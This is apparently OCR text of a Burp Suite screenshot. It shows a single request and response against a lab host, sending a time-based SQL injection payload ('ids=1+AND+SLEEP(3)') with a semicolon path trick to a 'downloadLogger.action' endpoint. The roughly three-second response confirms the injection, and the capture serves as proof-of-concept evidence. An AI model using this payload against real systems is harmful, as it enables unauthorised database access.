 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OneScan Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.211.55.7 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /edu_security_officer/dismiss_disable;downloadLogger.action?
ids=1+AND+SLEEP(3) HTTP/1.1
2 Host: 10.211.55.7
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=6424FB29A902240EC4D5F7848129E942
10 Connection: close
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, GET,OPTIONS
4 Access-Control-Max-Age: 3600
5 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control,
Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization
,Access-Control-Allow-Headers
6 Access-Control-Allow-Credentials: true
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Disposition: inline;filename=f.txt
10 vary: accept-encoding
11 Content-Type: application/json;charset=UTF-8
12 Date: Tue, 01 Jul 2025 09:58:49 GMT
13 Connection: close
14 Content-Length: 85
15
16 {
"result":0,
"message":"OK",
"data":"",
"pagination":"",
"infos":"",
"key":"",
"resMap":""
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 13
Inspector
Notes
Done
750 bytes | 3,082 millis